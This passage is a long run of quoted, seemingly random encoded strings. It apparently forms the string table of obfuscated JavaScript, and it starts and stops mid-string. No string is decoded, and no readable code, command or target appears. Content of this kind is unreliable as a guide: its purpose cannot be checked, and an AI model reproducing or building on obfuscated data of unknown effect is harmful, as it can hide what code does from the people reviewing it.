uP5D25LBwrVwKzfngeYzgPsEwnZsJfKu1uXAdnr','AwD3zurfnu1dD25KmvPfwNLJCeSWB29nsgD6wMPvC0OW','uxnkEMr6yuvVBKTtDeTlrei0tvDvneXdzhbLvezzsNLR','txnkmMmYwKvvBKTtDeTlrei0ttjoA0Xdzfnxr1u0sNLR','B29nsgCXwtjjC0P6qtbrvxnUs1yWovnPz3DLrgn5t1n3','CvyXqKDzmgH5vxLJC0OXyZjvBvjsuti5C1z6uLLnEwnZ','zZnpvffZsJfVA01Tog5lvJa5wM5wDvKZuNbImJrVuLnS','sZbVB01izZjoELvZsJfNCvLxtw5lu3rls0rcne5ewMTm','D25JEvOWzfnJCeSWB29nsgD5tLrfC0P6uNzxrxDUs1n0','nvrImLjytJjOA1qXtNjwq2nZsJfKu1DTtLbKrK14yMXJ','sLHOueP5A3jtAwD3zuDzneXdzfrsu1zhsNLRCLnPz3DL','rei0tKDsBeXdzgLnBwrssNLRCLnPz3DLreKZtNL3BLDP','vg1sDfDhEfHkExDUvJfkmfKWChrHm2XOtvHvBKXdzfHo','DLyXqtnzmuyWwvnJC0OXzfbrBu5ot0D0ufKZtMXkExDU','sJjSnu1wz25lu3rls0rcnfPQy3nkmMW1tvzNBKTtDeTl','CeSWB29nsgD6twPjC0OWChfKm1LUs1n0s0TeqJrnvfzR','rMPmq2rcvuDgzeP5A3jtAwD3zurnELLPD25nrfjcu3LJ','r05rwvvnBKXdzerpr3rxvNPsCu5gzfftEwnZsJnnD1De','zhPnrKPQvgPjnq','vJa5Evzgzfjzu2nZsJfKu05fsLHvBuK1vJfkEeP5D25w','EfjTuLrvmNrnsNL3BLKZz3zzmvP0yJa5wfvUvw5mq2ry','rgeYuLHomJbUtenKBLrTA3jzvxHesNL3BLz6uLLHwgXm','we5towPsm1zWzuDgAfyXCdrvmJK2wwPOCLrTEeHkExDU','mLLTwxnkmNrbyNPnBKTtDeTlrei0tLroBeXdzhbLvezz','sMrwtNjzmwmYtunJC0OXzffAr1jtvtj0B2iWzZrkExDU','ExDUyvrODLeXyZnsBvjrvtj0A0P5D25sBe52uZnArgeY','DLKYvNPJExHfvZfvB01izZnprgnZsJj0qwj6tw5lvJbW','y3blmg9VtuHNmK9urxnkmLzKvdjvBKTtDeTlrei0twPf','D25wmuj5yLDovgiXzgLJu2nZsJnWrgiZvJfIv3rxvNPw','BMrSBfLAq2nWwfqXA1CWD29nsgCZturrC0OZzfDsr2nU','tw5mq2ryvuDsAG','DeTlrei0tKDfEuXdzdbxmgT5sNLRCLnPz3DLrfjTwxL3','uMjzvfLVtuHNEu5Qy3nkmJLItti0BKTwmg9Hq3HTzfC1','EwnZsJfKuMjhuKTIvZK0uLCXDLfty3nkmwrqvw1sswvf','B29nsgD6tMPJC0OZzfDsr2nUs1n0s0TeqJroEMmYtenK','BKXdzfHvBgrcvJfgmfKWnxPzu2nZsJnKm2rutJbIvZH3','wMXJBKXdzhnKA3bQvwXoDLjgzfbwEwnZsJfKuMfxCejx','vNPwD1PfEgXLr1jnt0D0DeP5D25wELPhwKu1yu5tDdbs','rfe0t0n3BMfyuxPIAwnWsZbVB01iz3PomLfZsJfJnfqW','ExDUyKCXDLyXyZnsBu5iturNBKXdzgLvmJHYvNPKD1KX','v3rTyJnfBKXdzdznr2SZzeCXDK5ty3nkmfP0yJjkwe55','tenKCgvurLLkEwTYu2LND2vevxLnu3DUuvvkmKPty3bl','ne1dD3DLrfKWwfnRn2fxww9Kq2X5wLHsmwnTngDKrdf4','mePPwNHxmKzPs0rcne5hrxPmq2rwvZnswuP5Bgrlr1LZ','ALv3tenKsvzSsKTkEwTYu2LND2vewM1AAxDUtursqLn5','ohPArwm0ytnACfLRog5mq2r0zuDOA1vwtNjmmK54sNL3','BKXdzezprZLOuMToCLzwyZfKu2nZsJbgDgeWmvHuEtLR','mgrRwLnJC0OWsKrImK42t0D0Cvz6zgHkExDUvJffne9g','Egjwzffnv2HyvuDfBKXdzfHvrxn5vJfcBwrUvLHkExDU','ExDUvJa5AvzSzfnuBu5ov1u4BKXdzg9vmJLcvNPrDLPf','uw1svvuYDfPzvwH0sNL3BLz6uLnArtflww1OnvLty3nk','tKDgwLz6vxzzmvzuyJbzBKXdzgLIvZLSvNPsB1PgtKrH','wfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3tZmXmfbuqJrn','u2nWsZbVB01iz3PzELLZsJbgq2rPvw5lu3rls0rcne1x','tenKEKPUuJfkEwXKufvVB01izZbomLvZsJnAwLDhuw5l','uJnsmuP5D25JrZf2twXJmMfhuLnvmNrrsNL3BLyXqNnA','ELf5y3nkmwmXuJjkmLLSsMPvmgnUtenKCvPRCgPuvu52','EwTYu2LND2vevxPou3DUvtbvBfjPy3blEwrKsNL4ALCW','tenKCLfhohPkEwTYu2LND2vevMToq3DUy0HzmKTdy3bl','wMTvr1zpwtfkmu9dy3nkm0L4y0DotK1uA3DkExDUwLHO','wvCWBKXdzfHosezszw1sv1KXuKHkExDUzgPgD1KWBdjs','ytbAvuP5A3jkmMDUwfn4EeTtww1ABLz1wtnsCgiYng9K','C0OWuKrImNHytKvWA1nisKXkExDUvJfgnfPfEfPLBuP6','zurjnvLPD25xAvf5yNLJCeSWB29nsgCWtMPJC0OXtKzk','uw1AsvP5y3blmg9VtuHNmK9uy3nkEwHIv0rrBKTtDeTl','me1PD25trLPtu2LJCeSWB29nsgCXwLrvC0OXtKzkvvLU','BKTtDeTlrei0tKDvm0Xdy29xmwCWsNLRCLnPz3DLreu0','ww1vC0OWwwTvA3nUs1n0s0TeqJrorfjPtenKCgvurLLk','sJfJm1nTuLrprZL3vNPswvjPy3nkmwmWvg1osvuYDhrw','vw5lu3rls0rcne4YsxPmq2qWvZbREuP5A3jtAwD3zurJ','u3rls0rcne1QuMXmq2nVvZfNmeP5A3jtAwD3zuroA1L5','vuzkALnhtLbkExDUvJfgC1PfDhHKBKPguNLJC0OZBfrI','BKXdzfHomePRvKvSEvuWtLHkExDUvNPAv1KWDeTmmK5i','s1n0s0TeqJrovfKWtenKufvwtMHkEwTYu2LND2vestrz','DeTlrei0tKrwBeXdzfzurLzbsNLRCLnPz3DLrgrQwKn3','sMHnExDUy0HzmKTdy3blmg9VtuHNm1PhwxnkmJLItti0','mJf2wLHcAfPhuLjzu2nZsJfJmLyWwLHvsejRvdjfBKXd','vLjfsNL3BLz6uMfzmdfyv21ovvPxmg5mq2rytKHSvffU','sJfwtvzvqw5lu3rls0rcne5hvtvmq2rmzfzkEuP5A3jt','wfzZD2verMrlu2X5wLHsmwnTndDzmJL1zeDSDwrxvtDz','zZboAKLZsJnnBwrivw5lu3rls0rcne5QwxHmq2rPtw1K','BgHvBu5uzdbZBKXdzg5vmJLzvNPsC1KXwM1Iu2nZsJj0','vunJC0OXzfnLr1joyLC5A2vhmxzHAwnZsJfJmMrhuKLK','BKXdzg1vmJL3wLDnm1PgrKHkExDUvJfkrfPgyZbKr1js','wLzKrgfyvLHkExDUuwPkAe5RtNrImwTUtenKwe5vsMPt','s0TeqJrABuLZsJjJmLPfvw5lu3rls0rcne56vxLmq2qW','ELPuqxnkmezrwvyWBKTtDeTlrei0tKrznuXdzeXKvKP5','vw1OALzutKvIvMrrwLnJC0OXzffLr1jotuzAALrurtbk','mLL5y3nkmNr0yJbKwe4WwMTwvZfYvKnJC0OZqNrIEKPy','yMXJm05xwLHumMTUtenKwe4YEgTvBtf2sZfJmwnTrw5m','sgCYttjfC0OXyZrumgnUs1n0s0TeqJrovgm1tenKr0Pg','EuLhrtfqv0v3tZnkBgrivNLIAujuzeHkCgjTzgjzvfvV','yZbLu2nZsJnAvgeWmvHvr1jRvtjgreP5D25rvK52wKHn','re5Rtvn3BLfvsJjku2nWsZbVB01izZjpvgDZsJnnBwri','rfzPtxL3BLvSAgXpq2nWwfnRl2qYBhvArZKZt2TsyLzt','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','BMryAgPtvgHYwM1kweP5D25wmdLxwtaXA1jevMHsEwnZ','wta5EwfvDgPJu2nZsJnKDgeZrLHumxbRuJnoBeP5D25J','q3DUtJnoB1nPy3blmg9VtuHNEu1QA3nkmLzKvdjvBKTt','CgiYng9lwhqYwvHjz1LuwtLtAxH2ufH0ou8YowjzvfLV','B01iz3Lzv1vZsNPsvfKXuw5lu3rls0rcne5uz3Hmq2r3','BLP6wMTsu2nWsZbVB01izZjoBuvZsNLOyLDeuw5lu3rl','zK1izZvoAMD6txPJELL5D3DLrgXQturjmeTtD2HABLz1','CLrTCe5sEwnZsJfKugfhuKXxBvP0zw5fBKXdzfHvvLPQ','s0rcne5xttrmq2rHsKrkDKP5A3jtAwD3zurzD1PdD25t','AgXpq2nWsZbVB01izZfnvefZsJjwzfqYvw5lu3rls0rc','ueP5A3jtAwD3zurKBvPdD25tm1PpsvnJCeSWB29nsgCY','ufPhuLrvmJLlzhPODKX5y3nkmwrsvg1sue1evLnwEMr0','zgLnBwrssNLRCLnPz3DLrfL3tNL3BLDPuxLIEwnWsZbV','tMTuv2HVwtfwmvr5y3nkmwmYvhPSDfDUBdzkExDUvJfc','r2TUs1n0s0TeqJrovgXRtenKu1DhvtrkEwTYu2LND2ve','y3blmg9VtuHNmfLuqxnkmezrwvyWBKTtDeTlrei0twPj','A1jty3blmg9VtuHNmLPeqxnkmu5gsLvzBKTtDeTlrei0','sZbVB01izZjoALvZsJnAwLDhuw5lu3rls0rcne5esMLm','tZmWC1KXDeTlrei0tJjgBuXdyZvwBxHusNLSzfbxwJfI','z3LnEKvZsJbVBgvfog5lu3rls0rcne1xutbmq2rAytbA','D2vesMPnq3DUvLz0mfDdy3blmg9VtuHNmu9uA3nkmMWW','yM05AK4YuLnwEwnZsJfKuvmYtLHoBNa2vJffmeP5D25w','re5RvuDssvrRvMHkExDUvJfgvfLwzfbovu4Zy1nJC0OX','uK5ty3blmg9VtuHNmu9eA3nkEMXxyKznBKTtDeTlrei0','u2nWsZbVB01iz3PArgnZsJjSnu1wz25lu3rls0rcne1u','ytbwwe4ZwLfwmueWsNL3BMjwtNznmwmYuw1svMjxC3Dk','u2nWsZbVB01izZjzBu1ZsJjwzfqYvw5lu3rls0rcne5e','y3nkmwrqy0DstLuYDg5zvwHqsNL3BMjRtNzIwejzu21s','vtrkEwTYu2LND2veuMLzExDUv2LrEwj5y3blmg9VtuHN','mg9VtuHNmK1hrxnkEMr6yuvVBKTtDeTlrei0tvDfmuXd','muzZwtaXAu9dy3nkmwrrvM1osMnxrK1zmgnUtenKwe4Y','zuroAfPdD25zAKPUvvnJCfHumw1KvZvQzeDSDMjPAdfm','ALf2y1rOCK5gzfnzu2nZsJbwDgiYDfHorLPRvdjoCeP5','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','BLLvtNzoBgmZuw1osgrQuw5mq2q0vtj0mvz6vLvtmwrr','y3bLm1POy2LcwvbwutDJBvyWzfHkDuLitMjxq2D3zurn','sZbVB01izZbzvgDZsJfjme9yuw5lu3rls0rcne4YwxPm','BLyXrKnzmvzeyNPSr1eYovzkExDUvJfgA1PgvLPIBhbc','BKTtDeTlrei0txPfmeXdzhfnm1jjsNLRCLnPz3DLrfPQ','wKzrELnTuKXpr3m1sNL3BLz6wKDzmvj5tdjou2veqw5m','ALuWChrpr2risNL3BLyXqKvJrMrtzuDovfLwtw5mq2rY','ovrkExDUvJfgnfKWAhrImwG1t0C5nuP5D25wELy0wtfg','wtjvBLHtAhPmq2nUs1yWn2n5ww1lrZvSzhLcEKTeqJrn','zurgAu1tD25wrePIvfnJCeSWB29nsgCZww1rC0OWsM1t','CLnPz3DLrgD3wML3BLz6AfbsEwnWsZbVB01iz3PnmKvZ','DgeZzhnvmNrnsNL3BLyXrLHvBgrquw1osgnRog5mq2ry','C3LwmdGZwKzkwgfty3nkmwrrvtnOwe5UsKzwmujSsNL3','zfzoDMfdy3nkmwrqtdjosvDStKTAvwnUtenKBvuYow1I','B01iz3Por1vZsJforKPvww5lu3rls0rcne5Qy3Dmq2rY','vw5mq2ryvwTkALruAhjABwXmtKnJC0OXzfjwmNHyvdfc','AwD3zurfnfLPD25HwgT4v0nJCeSWB29nsgCXtw1rC0OY','mxHpmZbZwtf0s0TeqJrnmKzPtenJA1uXrtfkEwXKufDA','EKi0t1rzne16ttnnmLjIsJboqLzitM5Iq2rKs0DnC1LP','B01iz3HzBvfZsJnvnviYtw5lu3rls0rcne1uvMPmq2rc','y3blmg9VtuHNEvPQsxnkmwXYuMXrBKTtDeTlrei0txPf','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','tenKs2fUzdjkEwTYu2LND2vevtfnExDUv2LrEwj5y3bl','D25KmvPfwNLJCeSWB29nsgD4t0rJC0OWwwTvA3nUs1n0','z25mq2ryvdjsA1vgtNzwwe5eyJnNBKXdzfHortLuuKzO','tenKwe4YEgTvvtvdwKzgrgeWD25mq2rXt0C5wvz6vKDz','s0rcne5esMXmq2qZvMTsBKP5A3jtAwD3zurKBvPPD25w','vfnyvw5mq2qXyLC5AvjxmxjKmwmXu3LJC0OZqMXHvLzS','wfrZl1Hiz3Lnq3a5sNP0ou8YBgjkm0j5yJnsDMriBhDA','wKzwEwrUuKrJu2nZsJnKvgeZsLHumhbRvtjkBeP5D25w','sgCZtvDrC0OZwLPxr1fUs1n0s0TeqJromKv3tenKr0Pg','AwD3zurAAe9tD25wEMHquNLJCeSWB29nsgCYwwPrC0OZ','AxDUuMLsu1n5y3blmg9VtuHNmvKYrxnkmePTu0DJBKTt','rZbUtenKwfr6tMPvmwXrvLD0seP5D25KrgH2vKHArgeX','s1n0s0TeqJroALu0tenKCgvurLLkEwTYu2LND2vewMLz','s0rcne5eyZbmq2rAytbAvuP5A3jtAwD3zurvmu1dD25H','oti3otC5BwTUrgrV','s0nJCeSWB29nsgCWwxPnC0OWAfDvA29Us1n0s0TeqJro','zurnD1LPD25Imxn6yMLJCeSWB29nsgD6txPzC0OWwwTv','ne56wMLmq2rWzeroDuP5A3jtAwD3zurwAvPPD25JsfKY','rZH6sNLRCLnPz3DLreuXtun3BMniwtjlq2nWsZbVB01i','u3rls0rcne5QAg1mq2rcvuDgzeP5A3jtAwD3zurkAfPP','C0OYowLsBffUs1n0s0TeqJrzEK1ZsJbzA1vRC25lu3rl','m2XRyKDsvLLty3nkmwrrtdjosvPftMPzv0vUtenKr09h','ALL3tenJB2rfC2PkEwTYu2LND2vettfnAxDUww5WBvzP','rJa3y21wmgrysNvjsfjVyvHoyKOXChzxBKiXvLnKzeTh','EwTYu2LND2vesxHzExDUv2LrEwj5y3blmg9VtuHNEu16','uNbImJrVyNL4EeXisxnJExGWs1H0EvPyuJfJBtrNyNLO','rK1Us1nRCKTfB29nsgCYwLrNC0OYvMrumLvUs1n0s0Te','C3PIAwnWsZbVB01iAgTzExDUwgPkC1j5y3blmg9VtuHN','EwnZsJfKugfyzdrIv3rOvJfcAeP5D25ABtf2tdfJmfDT','DMeYovfvu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGY','wvPuz25lu3rls0rcne1uqxPmq2rcuw5zBeP5A3jtAwD3','rveYC3LwmdLOsNL3BLyXsKDzmujVwwTgwfvvtw5mq2ry','u3GYs1H0mLLyswDwrdfnteHNowmXDfvlrei0tMPfmuXd','CLnPz3DLrfzSwwL3BLDdCgHzEwnWsZbVB01izZfArfvZ','EvPwzfjrEwnZsJfKuwfhuLrnrMHzvNPzD0P5D25wmuP0','mey0vtbwmgjxoujkExDUvJfcAfPgzfbzA0PyvuHRBKXd','DeTlrei0wKrNC0OZsNHIr0LUs1n0s0TeqJrnmKu0tenK','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUy0zg','mtqZnJe3zLLiDK1Q','sgTWztnAAgnPqMHzvdfOtMP0EvPyuJfJBtrNwKz0AfLt','tuHNmu1esxnkmwDXwvDnBKTtDeTlrei0ttjjmKXdzeTk','ALiWCeXkExDUvJfgA1PgwtrImeO1vti5BeP5D25wmuzd','D25AvJfqwLnJCeSWB29nsgCWtxPNC0OZwLPxr1fUs1n0','vJffmeP5D25rEMH2yuDKyu9fsw5mq2ryvhPcuvyWou9z','uti5twvRtNjtvMrqvNLJC0OXzfnHv1jytJfssLyXsLrk','sNL3BLyXqKDArKznuKHSwe4ZA25mq2rytJjOA1qYmxzm','A1qYmxzuwgXuyJjrBKXdzhbtvgXlzdjOmuP5D25wELjH','mwrqvw1ou1eYCZrzmLv3sNL3BMrQAhzJvMmZzuDss1nS','s0TeqJroref4tenKmu9vzgPkEwTYu2LND2vhuxLmq2rl','BKTtDeTlrei0tLrKBeXdzejvr0zKsNLRCLnPz3DLrfeX','EMjPy3blmg9VtuHNEu9hwxnkELjuwtfrBKTtDeTlrei0','mti0mZu5mNv6q2vVwG','wgnty3nkmK5ot1HArfDSwMPtBtfYuMLJC0OZzZrHEKPy','CLnPz3DLrgmXtvn3BLfvsJjku2nWsZbVB01iz3PAreLZ','BKTtDeTlrei0tvrbneXdzejrBLLSsNLRCLnPz3DLre0W','mta0odGXnfvTDeDqDW','zuHstwvPy3blmg9VtuHNEK16z3nkmvznvLvbBKTtDeTl','q2rlsLHOueP5A3jtAwD3zurrELL5D25yAKPZuNLJCeSW','mtjzweLNyvn4CG','DeTlrei0tM1rEeXdzfvnBhrosNLRCLnPz3DLrfPStwL3','zfHvuZLQu0rkBu5wzfnrEwnZsJfJmvLvzfHoEK5QvfrO','og5lu3rls0rcne9erxLmq2nRvtffmuP5A3jtAwD3zurg','stnAq3DUuw1AsvP5y3blmg9VtuHNmu1utxnkmvzIzezN','mtvLq2HiD3a','uK5ty3blmg9VtuHNEvPhsxnkmJvKtuDRBKTtDeTlrei0','s1n0s0TeqJrov0uXtenKDvHuqNbkEwTYu2LND2vewxPA','EgjxuK9wEwnZsJnADgiZzerpr3rxvNPwBeP5D25KrgHY','mwmZy1zwr1DgsMPuvwnUtenKwfvyrLLwmujdwtb0ELLt','EwTYu2LND2vewtjAAxDUu0zAu1nPy3blmg9VtuHNEK0Y','meXdzgXyvtLSsNLRCLnPz3DLrfzOwLn3BK9wwNnvEwnW','BMvQAhjKmwmXwwXAwfvgy25mq2rcuti5sLjxmxjIrMmZ','u2LND2vetxDzu3DUyMWWD2fty3blmg9VtuHNmu5Qvxnk','tuDrC0OWChfKm1LUs1n0s0TeqJrov00ZtenKu05eBdbk','qLvhrMrkEwTYu2LND2verxHnu3DUv0nWAfL5y3blmg9V','munvmNrqvJa5muP5D25wmdGZwKzcrgeWzg9tsevUtenK','rei0txPvmeXdyZbImwHnsNLRCLnPz3DLreL3tML3BLvS','s1n0s0TeqJroBu0WtenKs0PyAfbkEwTYu2LND2veuxLn','rK00ytbZBKXdzeDvmNrpvJa5s1PfDfPwEwnZsJfKuLzT','D25LsfjnzwLJCeSWB29nsgCWwxPJC0OWDdjuAuvUs1n0','sMPvmu5YyZjODa','v1OXyM1omgfxoxvlq2W3zg1gEuLgwtLwu3HjufC1Bgr5','vtj0uvyXqJrArKzQuNLJC0OXzfnHr05lwLC1C1yWodbk','ng1eAMTrzq','s0rcnfLTwxnkmgHxvwTVBKTtDeTlrei0tM1jm0Xdzfrs','DdjzweLNwvrfovLuqtDJBvyWzfHkDuLhuMjzvevVtuHO','yLC5DMiXCenArLPOsNL3BLyXsJfprMmYzeDstMryvw5m','sfjRvfrOCMrhowHkExDUvNPKrwnytJrwBvjrvNLJC0OX','rei0ttjfD0XdyZbImwHnsNLRCLnPz3DLrfuWtxL3BLfT','wtbSAeP5D25srgH2ttfJmfPRtLHomMTUtenKwfqWwMPt','uLnsEwnZsJfKuLzTuLrKBxHQvw5OteP5D25wEMr5vwTo','u3rls0rcne56sxLmq2rYuuC4EKP5A3jtAwD3zurjEfPP','rfe0tNL3BLngwLntAwnWsZbVB01izZfzmK1ZsJe0Ewjf','tuHNmfLQuxnkmvf5vZaWBKTtDeTlrei0tvrNmeXdzfPH','uKP5A3jtAwD3zurnm015D25JEvOWzfnJCeSWB29nsgD6','BLz6uK1zvuOYvM1svLLty3nkmwrrzeDouwr6vtfwmujq','uxLIEwnWsZbVB01izZbprefZsJnOmfriB25lu3rls0rc','ELzzuwLJC0OYsJjHr05lutj0v2fyrw5mq2rytNPKALvf','zurvme55D25om05Vu2LJCeSWB29nsgCXtM1nC0P6BfDI','yZfAr05iyLD0CfyWouvoEwnZsJfKuffTuLfnrMH0vNPK','r2HWyZfZBMrhoxjImujssJeWB2rhAhbJmxnUvdjKmLmZ','q2qWvZbREuP5A3jtAwD3zurkBu15D25xAvf5yNLJCeSW','tuHOBu1PD25krK5stLnJCeSWB29nsgCYtKrzC0P6uNzx','tLn3BLjPuLntEwnWsZbVB01iz3PoAKLZsJfJnfqWy25l','r01ZsJb0mLrPrw5lu3nUwtjvBLHtAhjmq2nUs1n4C0Tu','EvOWzfnJCeSWB29nsgD4tw1zC0P5uLrvvfvUs1n0s0Te','ww9kEwTYu2LND2vettboq3DUu2Lwnfr5y3blmg9VtuHN','we5xuMPvBLjVwtfotu1dy3nkmMXouM1osvuYDhzzvwnU','EgnytKHwBvjjuNLJC0OXzffIr05nv0vWALzeqJzzvZLi','sZbVB01iz3LArevZsNPbmffvC25lu3rls0rcne5hvMPm','rgXRtenKtgrwsNLkEwTYwvrvB01iz3HnreLZsJjSme0Y','ALiYsJrzmu5nzvnJC0OXzfnvmwr4y1zAA1ngy25mq2ry','rffUtenKwfvwuKTwmujdwtbOme1dy3nkmwrrzeDou1Df','q2rqvvzoAeP5A3jtAwD3zurND015D25zAKPUvvnJCeSW','rev6tun3BLPwmvbAu2nWsZbVB01iz3LnreLZsJnOmfri','sJjKtgrhtLnrmJG0vJa5CeP5D25LBe52yvzJm1vTuKHz','q2ryvdfkA1ruqMLJmwmXzvnJC0OXzffuBu5wzuzWALuZ','rei0t0rcBeXdzgvnBxHisNLRCLnPz3DLreuYtun3BLP6','uK1zBLP4wKzJBKXdzfHoBePQuNPOCMfgzfftr0vUtenK','sNLRCLnPz3DLrfPOt0n3BKTgDfLoq2nWsZbVB01izZnn','qxPArKPzwLnJC0OXzfnwBvjmvevrCLz6vNrkExDUvJfk','ExDUvJfgEfDwzffmmK5rwwTJBKXdzfHvve5QvLvoCMvx','wuP5A3jtAwD3zurzEK9tD25vELjSvfnJCeSWB29nsgCY','tLjou2nWsZbVB01iz3HzEMnZsJb0mLrPrw5lu3rls0rc','q3G1tevfC1fPBdDKBuz5suDfnvbxrtjpm0PSzeHwEwjP','qJrorePTtenJD05frKXkEwTYu2LND2veyZvzExDUyJfZ','Bu1ZsJj0qwj6tw5lu3rls0rcne5huMPmq2r1wfrcCeP5','mu9vzgPkEwTYu2LND2veuMPnq3DUy25gC1LPy3blmg9V','wKLAEwnWsZbVB01iAg1zu3DUuMLsu1n5y3blmg9VtuHN','vNPsBfvgzfnwBvjtu25vBKXdzfHoBgr0vJfkt1PfEgTv','AwD3zuDoAuXdzgLnBwrssNLRCLnPz3DLrgm0t1n3BMrS','ru5YtLzKufv5y3nkmwrtyKDotLeYDfnzA3aXsNL3BMiZ','AwnWwfn4EvCWD29nsgD5t1DzC0OXsLLAvgDUs1yWovPg','rK5stLnJCeSWB29nsgCXwwPjC0OWrKnKAvvUs1n0s0Te','A3jtAwD3zurjDW','u3rls0rcne16sxHmq2rmzfzkEuP5A3jtAwD3zurvmvPt','s1n0s0TeqJrorgSZtenKDLD6tNvkEwTYu2LND2vevtbn','vZf2v0nJC0OYmxrImMHytNPKA1vgtNjlEwnZsJfKu00Y','D2vezgHAu3DUytbcDK15y3blmg9VtuHNme5hwxnkmwm0','yLD0AMj6AhjHAwnZsJbgvgf6wLHumLjRvvvOCeP5D25z','sJjSme0Yng5lu3rls0rcne5etxHmq2rvtwX0tKP5A3jt','rgTZsJforKPvww5lu3rls0rcne5xstjmq2r2wwTAvuP5','mg9VtuHOBu1tD25Hmej2txLJCeSWB29nsgCWtMPzC0OW','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','yvnJCfHumw1KvZvQzeDSDMjPAhzmsevWztnkBgrivNLI','A09dD25trLPtu2LJCeSWB29nsgD5tw1nC0OWrKnKAvvU','D2vesMLzu3DUu2Lwnfr5y3blmg9VtuHNEu1Tvxnkmu5g','z3DLrgD3tNL3BLz6AfbsEwnWsZbVB01iz3HpreLZsJbW','Bvjtvg5cALrxzfbkExDUzvvoDLnvttrHEtLytKvJBKXd','CLnPz3DLrgmWtvn3BMfQtJbtq2nWsZbVB01izZnorefZ','Bvjsv1HcALmWtNznvu5ysNL3BLz6yZnzmgreytbSwfvy','Btf2u0nJC0OXyZfxrfjhttfWA1uZrw5mq2rytKu5v2ff','ztnAAgnPqLrqvxC3y21wmgrysNvjr1jIvxLND2vettrn','tKLzu2nZsJnovgj6vKDvmNrqvNPrneP5D25Kvu52vevn','zfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPpmZbV','tw5lu3rls0rcna','t1DvC0P5AdbtEu1Us1n0s0TeqJroELKZtenKu05eBdbk','C01izZjorJbZv3Pcne1dD3DLrfL4wfnRCePPwMTxmg9V','tenKwfvevtbwmujtwtaXse1dy3nkmwrqyuDotLeYodvs','rgWWsNLSzeTfvxnsEwS3zLn4rfCXuw9nsgCXwMPzC0OZ','q2rOvfu5uMjxzfbkExDUvJa5A1Pfmwfxr2X5uNLJC0OY','seu3zLn4ALCWB29nsgD4wvrnC0OYnwrnr2TUs1yWovPU','mNn4wtjfBKXdzdnprZLizeCXCMnwyZjLu2nZsJfJmMvh','q2D3zurwAfPdD25JsfKYs0nJCfHwDgHnq2D3zurgBe1P','wtfwvgiWBdvprZLVsNL3BLyXsNDzmvjuytbOB2nvtw5m','rxHOyLnJC0OXyZbHr05kv1zAALv6strkExDUvJfkrgng','tMPoExDUv2LrEwj5y3blmg9VtuHNmK5etxnkmw9Rtw04','CLnPz3DLreL5tNL3BMiXC3PIAwnWsZbVB01izZfnrgDZ','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','y1DAyvPfmwHkExDUvJa4ELKWBerHmKPQwMPbBKXdzfHu','mwmZyuDssK1utMTvvu5YyLnJC0OYDgXJr05kt0C5B1yX','tenKmu9vzgPkEwTYu2LND2vetMPzExDUuMLsu1n5y3bl','BKPgtLjou2nWsZbVB01iz3PzvffZsJb0mvvUsw5lu3rl','AwD3zuroA01dD25zAKPUvvnJCeSWB29nsgCXwKDvC0OW','y2XcrMngy25mq2qZtvDOALrTAfvvu2nZsJfKu1vTuKPI','t1KWDZrHmJfWu2XnBKXdzhrnre5QuZiXDLzwzfnoq2nZ','u1v6uLHoEMXPvJfcveP5D25Avu52t0zJm0WYuKXrmNrQ','t1n3BLuWvwXsAwnWsZbVB01izZfovgnZsJfkwvPuz25l','tJnWC1yXrLbkExDUuvrODMrhvMPrm1LUtenKngfhBdnr','AK1PD25KBgXzwKnJCeSWB29nsgD4tvDrC0P6BfDIrK1U','C2ntBdDJBvyWzfHkDuLhohjJvhq5teDoyLnPz3DLrfzT','tgrwsNLkEwTYu2LND2vettbAAxDUvwPrnwrdy3blmg9V','u2LND2vevxLAAxDUzfrSsfL5y3blmg9VtuHNEfPxvxnk','uNLSn2rTrNLjrMS5vKr0EvPyuJfJBtrNyZf0wKTeqJrn','yJfSrLuYouXkExDUzw5wmwfvrKrImgDUtenKwfvTmunw','wKzjngeWng5mq2rytMK5ALiZuKTzmviXuxLJC0OYuLrI','uw5mq2rytLu1AW','EMmZwtfovgeWAfHumJvwsNL3BLjTAfLoruzRvxLJC0OX','B29nsgD5tJjzC0OXvMjKrMDUs1n0s0TeqJroEMHOtenK','ELzTu2LJC0OWsLrImKPYwtjgBuP5D25HwfzRwKzorgeZ','zurjm015D25krK5stLnJCeSWB29nsgD6twPJC0OXttbA','vJa5CfjyzhrHmJvyvdjfBKXdzhfwEKztutnNneP5D25w','mZCWmZu1thfpshz5','uLnAv29Us1yWB2nSDgHou2D3zurJnvPdD25vBgHSt0nJ','u2nZsJfJme4YuK1ArLjUzw1fBKXdzerprZLOuvvoCLfS','DeTlrei0tJjnna','rei0tvDnnuXdzeTkwgHqsNLRCLnPz3DLrfv4tLn3BMiY','wfvfwMTvvu52ww5grgj6tw5mq2rSzfroALzwtNzurMrt','m1zty2LJCeT5zgTAu2rKs0HkyLLuvw9nsgD5tKrNC0OY','uLfArMHfzuzJBG','re00tvn3BK1euKjtEwnWsZbVB01iz3Hnr1fZsJnvnviY','ouzwmuf3sNL3BLyWovvvmwrry0Dovfnuz25mq2reyLD0','BeP5D25wmdLRwtaWEvzTtLDAsfvUtenKwfvhAgPuru5Y','EwTYu2LND2veutvnu3DUytbcDK15y3blmg9VtuHOAK9d','C0OWtKrHEMHytJfsufyXrJvkExDUy0v4CfzxvKXLu2nZ','stbpwffUs1n0s0TeqJroAK0YtenKmfCWA3LkEwTYu2LN','y3blmg9VtuHOAG','sJnKv1jhy25lu3rls0rcne5ustnmq2ruuLnwr0P5A3jt','uvvTuLbIv3rVwJjnmeP5D25wELjjtJngt2nhuK9Ju2nZ','m05htxnkmgHxvwTVBKTtDeTlrei0twPrEKXdzeDkrKPm','q3D3zurbCfCYrtjlrei0tJjgA0XdyZvwBxHusNLSzfbx','C1yXsJbArxHiuNLJC0OYsKPKBgXfzuvJBKXdzfHumvPR','tM5krgiZsLHvvZfksNL3BMfRCZbur0zUwvnJC0OYnuXr','tenKwfqZvM5sBtfYvezKuwnty3nkmwrtv21otvLuBeLH','C0OWvNrHmujytJfOvLyXsJfkExDUvJfgnfPfou9Ar05k','wfvyrw5mq2ryvw5OALzyzfLKrMrqtKnJC0OXzfjAr1jv','sLvzBKTtDeTlrei